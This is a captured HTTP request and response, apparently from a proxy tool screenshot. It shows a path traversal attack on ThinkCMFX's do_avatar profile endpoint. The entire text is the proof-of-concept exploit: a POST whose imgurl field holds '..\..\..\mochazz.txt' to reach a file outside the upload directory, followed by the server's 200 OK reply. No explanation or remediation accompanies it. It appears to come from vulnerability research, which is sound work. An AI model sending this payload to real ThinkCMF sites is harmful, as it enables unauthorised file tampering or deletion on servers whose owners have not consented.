 Request
Raw Params Headers Hex
POST /ThinkCMFX/index.php?g=User&m=Profile&a=do_avatar& HTTP/1.1
Host: 0.0.0.0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=bggit7phrb1dl99pcb2lagbmq0;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27

imgurl=..\..\..\mochazz.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 24 Jul 2019 07:38:28 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: GaL4vz_think_language=zh-CN; expires=Wed, 24-Jul-2019 08:38:28 GMT;
Max-Age=3600; path=/
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 1

0